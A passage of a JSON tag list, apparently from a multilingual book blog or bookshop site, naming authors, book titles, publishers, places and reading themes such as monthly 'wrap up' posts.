Romero"},{"term":"Jose Mari Sarasola"},{"term":"Joseph Conrad"},{"term":"José Calvo Poyato"},{"term":"José Hermida"},{"term":"José Luis de Castresana Martínez"},{"term":"Juan Vicente Azorín Antón"},{"term":"Julia Navarro"},{"term":"Julio Cortazar"},{"term":"Jun Hashimoto"},{"term":"Kafka en la Orilla"},{"term":"Kamo No Chomei"},{"term":"Kanoko Okamoto"},{"term":"Katharine Graham"},{"term":"Keira Cass"},{"term":"Kiera Cass"},{"term":"Kokoro"},{"term":"Kristin Hannah"},{"term":"L'Euskara la langue basque"},{"term":"L'ami retrouvé"},{"term":"L'italien sans peine"},{"term":"LGF\/Le Livre de Poche"},{"term":"La Femme de Villon"},{"term":"La Meta. Un proceso de Mejora Continua"},{"term":"La balada de la cárcel de Reading"},{"term":"La búsqueda"},{"term":"La búsqueda del Torem"},{"term":"La caja de botones de Gwendy"},{"term":"La canción de Aquiles"},{"term":"La casa del pánico"},{"term":"La caída de la casa Munroe"},{"term":"La ciudad de la lluvia"},{"term":"La compañía de los gigantes"},{"term":"La corona"},{"term":"La cueva del mono"},{"term":"La fragilidad del crisantemo"},{"term":"La gran ilusión"},{"term":"La grulla doliente"},{"term":"La heredera"},{"term":"La iglesia y sus demonios"},{"term":"La libertad de ser libres"},{"term":"La librería del Señor Livingstone"},{"term":"La maleta de Ana"},{"term":"La muerte y la niña"},{"term":"La novia robada"},{"term":"La octava caja"},{"term":"La pareja abominable"},{"term":"La torre Tesla"},{"term":"La vida es buena si no te rindes"},{"term":"La vida que quiero"},{"term":"La voz del ángel"},{"term":"Lara Cardella"},{"term":"Las analectas"},{"term":"Las lágrimas del asesino"},{"term":"Las modernas"},{"term":"Las parejas inteligentes se enriquecen juntas"},{"term":"Las siete cajas"},{"term":"Laura Gallego"},{"term":"Laura Ribas"},{"term":"Le monde d´hierm Souvenirs d'un Européen"},{"term":"Lebenphase."},{"term":"Lebensziel"},{"term":"Les Lettres chinoises"},{"term":"Les Oubliées"},{"term":"Les guerres intérieures"},{"term":"Lesen"},{"term":"Lettre d’une inconnue\/Brief einer Unbekannten"},{"term":"Librio"},{"term":"Liebe"},{"term":"Lilo Petersen"},{"term":"Little Women \/ 小妇人"},{"term":"Llamadlas brujas"},{"term":"Lola Vendetta"},{"term":"Lorca"},{"term":"Los crímenes de Mitford"},{"term":"Los círculos concéntricos y otros relatos"},{"term":"Los medici"},{"term":"Los ojos del hermano eterno"},{"term":"Los oscuros secretos del pentagono"},{"term":"Los secretos que jamás te contaron"},{"term":"Los siete maridos de Evelyn Hugo"},{"term":"Louisa May Alcott"},{"term":"Love"},{"term":"Luchterhand Literaturvlg"},{"term":"Luis Alvarez"},{"term":"Luis Barandiaran Irizar"},{"term":"Lunwerg Editores"},{"term":"MMB"},{"term":"Macht Mich Besser"},{"term":"Madeline Miller"},{"term":"Mademoiselle Mengele"},{"term":"Mahatma Gandhi"},{"term":"Malditos fantasmas"},{"term":"Management"},{"term":"Mandel"},{"term":"Manual del guerrero de la luz"},{"term":"Mar de Hojas"},{"term":"Marco Balzano"},{"term":"Margaret Atwood"},{"term":"Maria Luiza Tucci Carneiro"},{"term":"Maria en el multiverso"},{"term":"Mariela Cedeño Pérez"},{"term":"Mariolina Ceriotti Migliiarese"},{"term":"Mark Manson"},{"term":"Martes con mi viejo profesor"},{"term":"Martin Jacques"},{"term":"Mary Ventura y el noveno reino"},{"term":"María Jesús Jabato"},{"term":"María Oruña"},{"term":"María Pilar Sánchez"},{"term":"Masahiko Fujiwara"},{"term":"Masateru Ito"},{"term":"Masateur Ito"},{"term":"Matteo Strukul"},{"term":"Mendel el de los libros"},{"term":"Meryl Streep"},{"term":"Mi Autobiografía"},{"term":"Mi persona favorita"},{"term":"Mi vida (no del todo) perfecta"},{"term":"Michel Houellebecq"},{"term":"Mikael Krogerus"},{"term":"Milagrosa Díaz Gálvez"},{"term":"Milan"},{"term":"Molly Thynner"},{"term":"Moscow"},{"term":"Moscú"},{"term":"Movie of the books"},{"term":"Mujeres que no perdonan"},{"term":"Mujeres y poder"},{"term":"Museo Sefardí"},{"term":"Myriam Imedio"},{"term":"Mónica Gutierrez"},{"term":"Nachman De Breslau"},{"term":"Natsume Soseki"},{"term":"Nazaret"},{"term":"Nazismo"},{"term":"Neko Books"},{"term":"Nicola Yoon"},{"term":"Nikola Testa. Inventor"},{"term":"No Violencia"},{"term":"No creo poder tocar el cielo con las manos"},{"term":"Nocturnes. Historias de sexo y muerte"},{"term":"Nordica libros"},{"term":"Noriyuki Ueda"},{"term":"Nórdica Libros"},{"term":"Océano azul"},{"term":"Olvido (Proyecto Crysser #1)"},{"term":"Oporto"},{"term":"PFFES|#Plataforma Editorial"},{"term":"PRH"},{"term":"Padre Rico"},{"term":"Paola Calasanz"},{"term":"Paula Hawkins"},{"term":"Paz Hurlé Becher"},{"term":"Pello Añorga"},{"term":"Películas Mentales"},{"term":"Penguin Books"},{"term":"Philippe Oyhamburu"},{"term":"Plan B"},{"term":"Poesia Hiperión"},{"term":"Poltergeists Pesados"},{"term":"Por si las voces vuelven"},{"term":"Producción"},{"term":"Proverbios"},{"term":"Pu Zukang"},{"term":"Quand reviennent les âmes errantes"},{"term":"Quaterni"},{"term":"Que cada cosa cruel sea tú que vuelves"},{"term":"Querida señora Bird"},{"term":"Quédate"},{"term":"R.L. Stine"},{"term":"RRHH"},{"term":"Raquel Riba Rossy"},{"term":"Ray Bradbury"},{"term":"Rebecca Campbell"},{"term":"Renée Mauborgne"},{"term":"Rezar por Miguel Angel"},{"term":"Rhonda Byrne"},{"term":"Richard Chizmar"},{"term":"Robert Langdon"},{"term":"Robert T. Kiyosaki"},{"term":"Robert Waisman"},{"term":"Rodrigo Morales"},{"term":"Roman Tschäppeler"},{"term":"Romancero gitano"},{"term":"Rubén Azorín Antón"},{"term":"Rudernde Hunde"},{"term":"Rumi Sato"},{"term":"Ruth Prada"},{"term":"Ryunosuke Akutagawa"},{"term":"Sabina Lalie"},{"term":"Sadako and the thousand paper cranes"},{"term":"Sajalin Editores"},{"term":"Sally Perel"},{"term":"San Petersburgo"},{"term":"Sara Ballarín"},{"term":"Sayaka Murata"},{"term":"Seiko Ota"},{"term":"Sergio Colomino"},{"term":"Sherlock Holmes y la conspiración de Barcelona"},{"term":"Shlomo Venezia"},{"term":"Sholem Alekhem"},{"term":"Short stories"},{"term":"Shoukei Matsumoto"},{"term":"Si dijéramos la verdad"},{"term":"Siempre Julieta"},{"term":"Sistema"},{"term":"Sobre el duelo"},{"term":"Sonderkommando"},{"term":"Soñe en La Habana"},{"term":"Spanich"},{"term":"Spanische Kürzestgeschichten"},{"term":"Strafe"},{"term":"Sylvia Plath"},{"term":"Tadeusz Pankiewicz"},{"term":"Taiseido"},{"term":"También llueve en verano"},{"term":"Taylor Jenkins Reid"},{"term":"Teoría de cuellos de botella"},{"term":"Tesalonica"},{"term":"The Big Five for Life"},{"term":"The Communication Book"},{"term":"The Man In The Brown Suit"},{"term":"The Post"},{"term":"The tales of Beedle the Bard"},{"term":"The tattooist of Auschwitz"},{"term":"Todo lo que necesito existe ya en mí"},{"term":"Todos los veranos del mundo"},{"term":"Toledo"},{"term":"Tom Hanks"},{"term":"Transworld"},{"term":"Travailler mieux pour profiter plus"},{"term":"Tristes Juguetes"},{"term":"Tschick"},{"term":"Tuer le père"},{"term":"Tú tienes que vivir"},{"term":"URRS"},{"term":"Un conseil avisé"},{"term":"Un hijo de nuestro tiempo"},{"term":"Una boda en Lyon"},{"term":"Una escuela con abrazos"},{"term":"Una mujer en Jerusalén"},{"term":"Una ventana al mundo y otros relatos"},{"term":"Una vida sin principios"},{"term":"Unorthodox"},{"term":"Valérie Tong Cuong"},{"term":"Vasili Grossman"},{"term":"Veinte poemas de amor y una canción desesperada"},{"term":"Viaje al centro de ti"},{"term":"Viajeras intrépidas y aventureras"},{"term":"Viola Stern Fischerova"},{"term":"Virginia Fernandez Diez"},{"term":"Vladimir Maïakousky"},{"term":"Vomitando mariposas muertas"},{"term":"Voy a llamar a las cosas por tu nombre"},{"term":"Vuela Julieta"},{"term":"W.Chan Kim"},{"term":"Was wirklich Zählt im Leben"},{"term":"Watergate"},{"term":"We should all be Feminists"},{"term":"Will"},{"term":"Will Smith"},{"term":"Winston Churchill en mayo de 1940"},{"term":"Wrap up Enero 2019"},{"term":"Wrap up Febrero 2019"},{"term":"Wrap up Febrero 2020"},{"term":"Wrap up abril 2020"},{"term":"Wrap up junio 2019"},{"term":"Wrap up marzo 2019"},{"term":"Wrap up marzo 2020"},{"term":"Wut ist ein Geschenk"},{"term":"Xinran"},{"term":"Yevguenia Yaroslávskaia-Markón"},{"term":"Yoko Ogawa"},{"term":"Yuehua Liu"},{"term":"Zenith"},{"term":"Zu viel glück"},{"term":"Zuni"},{"term":"Zure bihotzean"},{"term":"ab morgen wird alles anders"},{"term":"abierto"},{"term":"abusos"},{"term":"academia"},{"term":"accidente"},{"term":"actores"},{"term":"actualidad"},{"term":"actuar"},{"term":"admiration"},{"term":"adolescencia"},{"term":"adolescentes"},{"term":"adopción"},{"term":"agente"},{"term":"agoto"},{"term":"aguilar"},{"term":"ahorrar"},{"term":"alan bennett"},{"term":"alan moore"},{"term":"alas"},{"term":"alaska"},{"term":"aldea"},{"term":"alejandria"},{"term":"alfonso del río"},{"term":"aliados"},{"term":"alianza"},{"term":"alma"},{"term":"alonso barán"},{"term":"alquimia"},{"term":"alter ego"},{"term":"alternativas"},{"term":"amanecer"},{"term":"amazon"},{"term":"amiga invisible"},{"term":"amigas"},{"term":"amigos"},{"term":"amitié"},{"term":"amor contra el tiempo"},{"term":"amor platonico"},{"term":"androides"},{"term":"angel"},{"term":"angel martin"},{"term":"aniversario"},{"term":"anna alonso"},{"term":"antologia"},{"term":"anualthon"},{"term":"apocalipsis"},{"term":"aprende"},{"term":"aprende un idioma"},{"term":"apócrifos"},{"term":"arca de la lianza"},{"term":"arca de noe"},{"term":"armas"},{"term":"armenio"},{"term":"arraigar"},{"term":"artista"},{"term":"astiberri"},{"term":"astrología"},{"term":"asturias"},{"term":"atentado"},{"term":"athletic"},{"term":"audiolibro"},{"term":"austral basicos"},{"term":"austria"},{"term":"autismo"},{"term":"autocuidado"},{"term":"autoedición"},{"term":"autoestima"},{"term":"autora"},{"term":"autores"},{"term":"avalon"},{"term":"avión"},{"term":"award"},{"term":"azul"},{"term":"año"},{"term":"baiona"},{"term":"balance"},{"term":"banda terrorista"},{"term":"barco"},{"term":"barcos"},{"term":"basajaun"},{"term":"baztan"},{"term":"bebes"},{"term":"becarios"},{"term":"beijing"},{"term":"beirut"},{"term":"betanzos"},{"term":"biarritz"},{"term":"biblia"},{"term":"bien"},{"term":"bilbao"},{"term":"bilderberg"},{"term":"biografía"},{"term":"black tulip"},{"term":"blanco"},{"term":"blog"},{"term":"blogger"},{"term":"bloggers"},{"term":"bloqueo lector"},{"term":"bomba"},{"term":"bombas"},{"term":"books"},{"term":"booktubeespañol"},{"term":"bookvlog"},{"term":"bosque"},{"term":"botones"},{"term":"bruja"},{"term":"brujeria"},{"term":"btb editorial"},{"term":"buenos momentos"},{"term":"bullet journal"},{"term":"bunkyo"},{"term":"burgos cultural"},{"term":"burj khalifa"},{"term":"business"},{"term":"cabala"},{"term":"caballeros"},{"term":"caer"},{"term":"cafe"},{"term":"caja"},{"term":"caligrama editorial"},{"term":"callao"},{"term":"cambio"},{"term":"cambourakis"},{"term":"cancion"},{"term":"cantabria"},{"term":"capitán!"},{"term":"carmen porter"},{"term":"carretera"},{"term":"carrie fisher"},{"term":"casa encantada"},{"term":"caso"},{"term":"castellano"},{"term":"castilla"},{"term":"cataclismo"},{"term":"catedral"},{"term":"catedrales"},{"term":"cerrado"},{"term":"cervantes y compañia"},{"term":"cerámica"},{"term":"champollion"},{"term":"chantaje"},{"term":"charlas"},{"term":"charlotte link"},{"term":"chicas"},{"term":"chinese"},{"term":"chosen"},{"term":"christian martin"},{"term":"ciencia económica"},{"term":"circe"},{"term":"ciudad"},{"term":"ciudades"},{"term":"civilizaciones"},{"term":"clanes"},{"term":"clarividencia"},{"term":"clases"},{"term":"clasicos"},{"term":"club de escritura"},{"term":"clásico"},{"term":"coco chanel"},{"term":"collectif"},{"term":"colores"},{"term":"comic europeo"},{"term":"comida"},{"term":"comienzo"},{"term":"compañero"},{"term":"compañia"},{"term":"compendio"},{"term":"competencia"},{"term":"competicion"},{"term":"comportamientos"},{"term":"comprador"},{"term":"con el sol"},{"term":"conciencia"},{"term":"conflicto"},{"term":"congreso"},{"term":"conjura"},{"term":"conn iggulden"},{"term":"conocerse"},{"term":"conquista"},{"term":"conspiración"},{"term":"constraints"},{"term":"construcción"},{"term":"contagio"},{"term":"continuaciones"},{"term":"contra las reglas"},{"term":"contra un ignorante que compraba muchos libros"},{"term":"corea"},{"term":"coreano"},{"term":"covarrubias"},{"term":"creación"},{"term":"creación de contenido literario"},{"term":"creaciónpersonajes"},{"term":"creadora de contenido"},{"term":"creatividad"},{"term":"creencia"},{"term":"creencias"},{"term":"crematorios"},{"term":"creta"},{"term":"crimen en la posada arca de noe"},{"term":"crimenes"},{"term":"cristales"},{"term":"cristiano"},{"term":"cristianos"},{"term":"cuarentena"},{"term":"cuarto milenio"},{"term":"cuento de navidad"},{"term":"cuentos cortos"},{"term":"cuerpo"},{"term":"cuevas"},{"term":"culdbura"},{"term":"culpa"},{"term":"cultura japonesa"},{"term":"curacion"},{"term":"curso"},{"term":"cámara de gas"},{"term":"dario corbacho"},{"term":"das Leven"},{"term":"david gilbertson"},{"term":"deathnote"},{"term":"decadas"},{"term":"decepcion"},{"term":"decepción"},{"term":"decisiones"},{"term":"demonio"},{"term":"denuncia"},{"term":"derrota"},{"term":"desafio"},{"term":"desamor"},{"term":"desaparecido"},{"term":"descubrimiento"},{"term":"descubrimientos"},{"term":"desengaño"},{"term":"desenlace"},{"term":"deseo"},{"term":"desnudez"},{"term":"despertar"},{"term":"destierro"},{"term":"destino"},{"term":"dialogo"},{"term":"diamantes"},{"term":"diana"},{"term":"diario"},{"term":"diarios"},{"term":"diarios creativos"},{"term":"dibujante."},{"term":"dibujo"},{"term":"diego burgos"},{"term":"dignidad"},{"term":"dinastia"},{"term":"dinosaurios"},{"term":"disfraz"},{"term":"distancia"},{"term":"divertido"},{"term":"doble personalidad"},{"term":"donde fuimos invencibles"},{"term":"donosti"},{"term":"dos meses"},{"term":"droga"},{"term":"druidismo"},{"term":"dualidad"},{"term":"dudas"},{"term":"duomo editorial"},{"term":"duquesa"},{"term":"dèpoca"},{"term":"día a día"},{"term":"economia"},{"term":"economy"},{"term":"ediciones B"},{"term":"edison"},{"term":"editorial austral"},{"term":"editorial duomo"},{"term":"editorial rba"},{"term":"editorial urano"},{"term":"educación"},{"term":"ejemplar"},{"term":"el banquero ciego"},{"term":"el campamento del lago maldito"},{"term":"el cuento de la criada"},{"term":"el enigma de las brujas"},{"term":"el extraño caso del dr. jekyll y mr. hyde"},{"term":"el fantasma de la ópera"},{"term":"el gran juego"},{"term":"el grial de lucifer"},{"term":"el libro negro"},{"term":"el otro nivel"},{"term":"el prado"},{"term":"el principito"},{"term":"el psicoanalista"},{"term":"el retrato de dorian gray"},{"term":"el secreto"},{"term":"el secreto de shaita"},{"term":"el sueño de creta"},{"term":"elección"},{"term":"elizabeth brundage"},{"term":"elke heidenreich"},{"term":"emiratos"},{"term":"emperatriz"},{"term":"emprendedora"},{"term":"emprender"},{"term":"enamoramiento"},{"term":"enemigos"},{"term":"enere"},{"term":"ensasyo"},{"term":"entierro"},{"term":"envidia"},{"term":"envios"},{"term":"epoca victoriana"},{"term":"erase una vez la volatil"},{"term":"erin niimi longhurst"},{"term":"erotica"},{"term":"escandalo en belgravia"},{"term":"escondite"},{"term":"escribir"},{"term":"escritor"},{"term":"escritoras"},{"term":"escrituracreativa"},{"term":"escucha las señales"},{"term":"escultura"},{"term":"espada"},{"term":"especies"},{"term":"espias"},{"term":"espiritualidad"},{"term":"estados unidos"},{"term":"estanterias"},{"term":"estilo de vida slow"},{"term":"estirpe"},{"term":"estrategia empresarial"},{"term":"estrecho"},{"term":"estres"},{"term":"estructura social"},{"term":"estuardo"},{"term":"estudiar"},{"term":"estudiar un idioma"},{"term":"estudio"},{"term":"estudio en rosa"},{"term":"eta"},{"term":"etica"},{"term":"euskadi"},{"term":"evaluación"},{"term":"evangelios"},{"term":"evolucion"},{"term":"evolución"},{"term":"excalibur"},{"term":"exiliados"},{"term":"experiencia"},{"term":"exposición"},{"term":"fantastico"},{"term":"faraón"},{"term":"fe"},{"term":"feliz año"},{"term":"femme"},{"term":"fenicios"},{"term":"fenomeno carrisi"},{"term":"feria del libro"},{"term":"ferrara"},{"term":"fiestas"},{"term":"filosofía"},{"term":"fin de semana"},{"term":"finales felices"},{"term":"fiona campbell-Thyssen"},{"term":"firma"},{"term":"firmas"},{"term":"flor"},{"term":"florecer"},{"term":"formato fisico"},{"term":"fotografia"},{"term":"français"},{"term":"frases"},{"term":"french"},{"term":"from hell"},{"term":"fuego"},{"term":"fuerza"},{"term":"fuerza de voluntad"},{"term":"furgoneta"},{"term":"gala"},{"term":"galicia"},{"term":"gamilia"},{"term":"ganadores"},{"term":"ganancias"},{"term":"gema"},{"term":"genetica"},{"term":"genios"},{"term":"gente de paso"},{"term":"german"},{"term":"glamping"},{"term":"gog"},{"term":"grande empresa"},{"term":"grial"},{"term":"guardias"},{"term":"guerra santa"},{"term":"guerrero"},{"term":"guia de viaje"},{"term":"guias"},{"term":"guillotina"},{"term":"gustavo cerbasi"},{"term":"habitacion de guerra"},{"term":"habitación"},{"term":"hacer"},{"term":"haiku"},{"term":"haikus"},{"term":"haikus de amor"},{"term":"harvard"},{"term":"hebreo"},{"term":"hector hacks"},{"term":"heinrich mann"},{"term":"henry david thoreau"},{"term":"heredero"},{"term":"hermandad"},{"term":"hermandad del agua"},{"term":"hermano"},{"term":"hideo kikuchi"},{"term":"hijas"},{"term":"hirokazu Kore-Eda"},{"term":"histoire"},{"term":"hitler"},{"term":"hogar"},{"term":"hokkaido"},{"term":"holocausto"},{"term":"hombre"},{"term":"homo deus"},{"term":"hostoria"},{"term":"hotel"},{"term":"https:\/\/www.aolifo.de"},{"term":"huir"},{"term":"humanidad"},{"term":"iconografía"},{"term":"ideales"},{"term":"iglú"},{"term":"ilustracion"},{"term":"imaginación"},{"term":"imperio"},{"term":"inconformismo"},{"term":"individualidad"},{"term":"individuo"},{"term":"inglés"},{"term":"ingresos pasivos"},{"term":"iniciativa"},{"term":"inocentes"},{"term":"inteligencia"},{"term":"intercambio de libros"},{"term":"intuición"},{"term":"investicacion"},{"term":"ipuin eta kondairak"},{"term":"irene"},{"term":"irene adler"},{"term":"irlanda"},{"term":"isaac bashevis singer"},{"term":"isla"},{"term":"islam"},{"term":"islas"},{"term":"ismo"},{"term":"italiano"},{"term":"jacinto rey"},{"term":"jack el destripador"},{"term":"jalousie"},{"term":"japan endless discovery"},{"term":"japanese"},{"term":"jaque al relojero"},{"term":"javier pelegrín"},{"term":"javier ruescas"},{"term":"jerogrificos"},{"term":"jerusalen"},{"term":"jj benitez"},{"term":"jose rodriguez"},{"term":"jovenes"},{"term":"juan carlos onetti"},{"term":"judaismo"},{"term":"judas"},{"term":"judaïsme"},{"term":"judeoespañol"},{"term":"julia urquidi"},{"term":"julieta"},{"term":"justicia"},{"term":"juvenil"},{"term":"juventud"},{"term":"kindle"},{"term":"konmarie"},{"term":"korea"},{"term":"kyung sook shin"},{"term":"l autre mere"},{"term":"la balada de la carcel de reading"},{"term":"la casa en el mar más azul"},{"term":"la cena secreta"},{"term":"la central"},{"term":"la ciudad de la lluevia"},{"term":"la compañia de los gigantes"},{"term":"la dama de la furgoneta"},{"term":"la dependienta"},{"term":"la flor del norte"},{"term":"la hora mas oscura"},{"term":"la importancia de discutirlo todo"},{"term":"la importancia de llamarse ernesto"},{"term":"la importancia de no hacer nada"},{"term":"la ingratitud"},{"term":"la magia del orden"},{"term":"la mala semilla"},{"term":"la mujer"},{"term":"la mujer de papel"},{"term":"la pasionaria"},{"term":"la selección"},{"term":"la silla vacia"},{"term":"la trilogía del ganador"},{"term":"la varita adivinatoria"},{"term":"la virgen negra"},{"term":"la volatil"},{"term":"lacasaenelmarazul"},{"term":"ladino"},{"term":"laicismo"},{"term":"lanncaster"},{"term":"laura escanes"},{"term":"le petit cheval de feu"},{"term":"leben"},{"term":"lectores"},{"term":"lectura real"},{"term":"lecturas 2025"},{"term":"lecturas actuales"},{"term":"lecturas con alma"},{"term":"lecturas de navidad"},{"term":"leer digital"},{"term":"legado"},{"term":"lengua"},{"term":"leo y comparto"},{"term":"lernen"},{"term":"leticia dolera"},{"term":"levantarse"},{"term":"leyendo"},{"term":"libertad"},{"term":"libreria de segunda mano"},{"term":"librería"},{"term":"librería olavide"},{"term":"libreríaGarazi"},{"term":"librerías madrid"},{"term":"libro autodidacta"},{"term":"libro de judas"},{"term":"libro de niños"},{"term":"libro para leer"},{"term":"libro para padres"},{"term":"libros de colores"},{"term":"libros de segunda mano"},{"term":"libros encadenados"},{"term":"libros ilustrados para niños."},{"term":"libros nuevos"},{"term":"libros y literatura"},{"term":"limpieza"},{"term":"literatura compartida"},{"term":"literatura contemporánea"},{"term":"llamadme alejandra"},{"term":"lluvia"},{"term":"lonely planet"},{"term":"los cisnes salvajes"},{"term":"lucia B"},{"term":"luciano de samósata"},{"term":"lágrimas"},{"term":"madurez"},{"term":"maestro"},{"term":"mafalda"},{"term":"magda kinsley"},{"term":"mago"},{"term":"mal"},{"term":"maldición"},{"term":"maman"},{"term":"mamma mia"},{"term":"manuel carlos jarén"},{"term":"manuscrito"},{"term":"maquina"},{"term":"maquina del tiempo"},{"term":"marchitarse"},{"term":"maria cadepe"},{"term":"maria oruna"},{"term":"marie curie"},{"term":"marie kondo"},{"term":"marketing"},{"term":"marple"},{"term":"marte"},{"term":"mary beard"},{"term":"maternidad"},{"term":"matsuo basho"},{"term":"maus"},{"term":"max estrella editoria"},{"term":"max gallo"},{"term":"me gusta leer"},{"term":"medicin"},{"term":"medico"},{"term":"megustaleer"},{"term":"meiga"},{"term":"mejores libros"},{"term":"menosdiez"},{"term":"mentes"},{"term":"mentiras"},{"term":"mercado navideño"},{"term":"mercados"},{"term":"merlin"},{"term":"mes"},{"term":"mi vida en blanco"},{"term":"michael laitman"},{"term":"microcuentos"},{"term":"miguel sánchez lidón"},{"term":"milagro"},{"term":"ministros"},{"term":"mis sombras"},{"term":"mision"},{"term":"misterios"},{"term":"mitch albom"},{"term":"mix"},{"term":"moda"},{"term":"monarquia"},{"term":"moneda"},{"term":"monedas"},{"term":"monja"},{"term":"monster IX"},{"term":"monster VI"},{"term":"monster VII"},{"term":"monster VIII"},{"term":"montena"},{"term":"morder la manzana"},{"term":"morfina"},{"term":"mr wonderful"},{"term":"mueve tu lengua"},{"term":"muggles"},{"term":"mujeres de luz"},{"term":"museo"},{"term":"musulmanes"},{"term":"méjico"},{"term":"método kon marie"},{"term":"mística"},{"term":"nacionalismo"},{"term":"naciones"},{"term":"navidad burgos"},{"term":"nazi"},{"term":"negritos"},{"term":"negro"},{"term":"new age"},{"term":"new york"},{"term":"nicolas grimaldi"},{"term":"nihongo"},{"term":"ningun escoces verdadero"},{"term":"niñez"},{"term":"no me da la vida"},{"term":"no retorno"},{"term":"nocturna ediciones"},{"term":"nocturnes"},{"term":"nomada"},{"term":"noruega"},{"term":"nosotras"},{"term":"novedades círculo rojo"},{"term":"novela clasica"},{"term":"novela grafica"},{"term":"novela gráfica"},{"term":"novio"},{"term":"nueva york"},{"term":"objetivos lectores 2026"},{"term":"obra de arte"},{"term":"obsesion"},{"term":"obsesión"},{"term":"occidente"},{"term":"oculto"},{"term":"océano rojo"},{"term":"ofrenda a la tormenta"},{"term":"oliver gordon"},{"term":"olor"},{"term":"onelovelyblog"},{"term":"opiniones Editorial Círculo Rojo"},{"term":"oportunidades"},{"term":"orbaneja del castillo"},{"term":"oriente"},{"term":"origami"},{"term":"osaka"},{"term":"oscar rodrigo"},{"term":"otra vida"},{"term":"outsiders"},{"term":"pablo neruda"},{"term":"pack"},{"term":"paco alvarez"},{"term":"pacto"},{"term":"pactos"},{"term":"padre Pobre"},{"term":"paganismo"},{"term":"paises"},{"term":"palestino"},{"term":"paloma navarrete"},{"term":"pandilla"},{"term":"pareja"},{"term":"pasion"},{"term":"patricia cisnero"},{"term":"patxi irurzun"},{"term":"paz"},{"term":"pelicula"},{"term":"peliculas"},{"term":"película"},{"term":"pendientes"},{"term":"penguinrandomhouse"},{"term":"pensamiento"},{"term":"pentagono"},{"term":"pequeña empresa"},{"term":"percepción"},{"term":"perfume"},{"term":"perra"},{"term":"perro"},{"term":"persecución"},{"term":"personajes"},{"term":"pesadillas"},{"term":"piedra filosofal"},{"term":"piege"},{"term":"piel de letra"},{"term":"plan"},{"term":"planear"},{"term":"planetas"},{"term":"planificar"},{"term":"poder mental"},{"term":"poema"},{"term":"poetica"},{"term":"poetry"},{"term":"poirot"},{"term":"policiaco"},{"term":"posada"},{"term":"postapocalipsis"},{"term":"postguerra"},{"term":"poza"},{"term":"prejuicio"},{"term":"premio planeta"},{"term":"premios Círculo Rojo"},{"term":"presentaciones"},{"term":"presentación literaria"},{"term":"presos"},{"term":"primer caso"},{"term":"princesa"},{"term":"princesa leia"},{"term":"prisión"},{"term":"profesor unrat"},{"term":"programación"},{"term":"progreso"},{"term":"promesas"},{"term":"promoción"},{"term":"protección"},{"term":"provacación"},{"term":"proverbs"},{"term":"publicar un libro"},{"term":"publicista"},{"term":"puntos"},{"term":"pureza"},{"term":"quemar"},{"term":"question"},{"term":"rabih alameddine"},{"term":"ración"},{"term":"ramses"},{"term":"rebeldes"},{"term":"recital de cuentos"},{"term":"recompensa"},{"term":"reescribir"},{"term":"regalos de reyes"},{"term":"regalos literarios"},{"term":"reinar"},{"term":"reino de fieras"},{"term":"relacion"},{"term":"relación"},{"term":"relax"},{"term":"releer"},{"term":"remordimientos"},{"term":"renacimiento"},{"term":"repaso"},{"term":"requiem"},{"term":"resolucion"},{"term":"respeto"},{"term":"respeto religioso"},{"term":"resultado"},{"term":"resumen agosto"},{"term":"resumen diciembre"},{"term":"resumen enero"},{"term":"resumen lector"},{"term":"resumen noviembre"},{"term":"resña"},{"term":"retelling"},{"term":"reto 25 españoles"},{"term":"retos 2019"},{"term":"retrato"},{"term":"reuniones"},{"term":"revivir"},{"term":"revolución"},{"term":"rezar"},{"term":"risas"},{"term":"rise of china"},{"term":"robert louis stevenson"},{"term":"rodaje"},{"term":"romanos"},{"term":"romanticismo"},{"term":"romantico"},{"term":"romeo"},{"term":"rotura"},{"term":"rumbo"},{"term":"ruth llado casas"},{"term":"rutina semanal"},{"term":"río"},{"term":"sabana santa"},{"term":"sabiduria"},{"term":"safo"},{"term":"salud"},{"term":"sangre"},{"term":"santander"},{"term":"santos"},{"term":"satira"},{"term":"satori ediciones"},{"term":"saturación creativa"},{"term":"scotland yard"},{"term":"seamos seguidores"},{"term":"secreto"},{"term":"secretos maravillosos"},{"term":"sectas"},{"term":"seebook"},{"term":"segas"},{"term":"seguidores"},{"term":"segunda oportunidad"},{"term":"segunda parte"},{"term":"segundo"},{"term":"selección natura"},{"term":"semana santa"},{"term":"semanalectora"},{"term":"sensaciones"},{"term":"sentimiento"},{"term":"serendipia"},{"term":"serie"},{"term":"series"},{"term":"seth"},{"term":"seti"},{"term":"shanghai"},{"term":"shari lapena"},{"term":"siglo XX"},{"term":"sigloXIII"},{"term":"sigloXIX"},{"term":"simbología"},{"term":"simonaandfilipa"},{"term":"sin noticias de gurb"},{"term":"sociedad Hermética"},{"term":"socios"},{"term":"soledad"},{"term":"soltería"},{"term":"solución"},{"term":"sorteos"},{"term":"stefanzweig"},{"term":"suances"},{"term":"sucesión"},{"term":"sueños"},{"term":"suma de letras"},{"term":"superacion"},{"term":"superación"},{"term":"superviviente"},{"term":"surf"},{"term":"sushi"},{"term":"tamara lopez"},{"term":"tanger"},{"term":"tarro"},{"term":"templarios"},{"term":"temáticas"},{"term":"tercera parte"},{"term":"terremoto"},{"term":"tesla"},{"term":"tesoro"},{"term":"the lady in the van"},{"term":"tiempo"},{"term":"tiger rose"},{"term":"tips"},{"term":"tokyo"},{"term":"toni aparicio"},{"term":"trabjao"},{"term":"tradicion"},{"term":"tradición"},{"term":"traducción"},{"term":"traicion"},{"term":"transilvania"},{"term":"tratado"},{"term":"trato"},{"term":"tren"},{"term":"tres ratones ciegos"},{"term":"trillizas"},{"term":"tu solo"},{"term":"tumba"},{"term":"tuttle.co.jp"},{"term":"twitter"},{"term":"uk"},{"term":"un asunto de familia"},{"term":"un extraño en casa"},{"term":"un país"},{"term":"un último instante contigo"},{"term":"una corte de llamas plateadas"},{"term":"una de las tres"},{"term":"una habitación propia"},{"term":"uno mismo"},{"term":"uñas"},{"term":"valencia"},{"term":"vanidad"},{"term":"vecinos"},{"term":"velas"},{"term":"vendedora"},{"term":"venta"},{"term":"verdienen"},{"term":"verona"},{"term":"versalles"},{"term":"viaje a rusia"},{"term":"viaje espacial"},{"term":"victimas"},{"term":"victoria"},{"term":"vidas paralelas"},{"term":"viendo azul"},{"term":"violin"},{"term":"virgen"},{"term":"virgenes"},{"term":"virgo"},{"term":"visiones"},{"term":"visitar"},{"term":"vivir bien la vida"},{"term":"vlog corto"},{"term":"vlog semanal"},{"term":"vloglector"},{"term":"vlogliterario"},{"term":"wandamuto"},{"term":"watson"},{"term":"whitechapel"},{"term":"whitman"},{"term":"wilde"},{"term":"wrap up diciembre 2020"},{"term":"wrap up enero 2021"},{"term":"wrap up mayo 2020"},{"term":"wrap up noviembre 2020"},{"term":"wrap up octubre 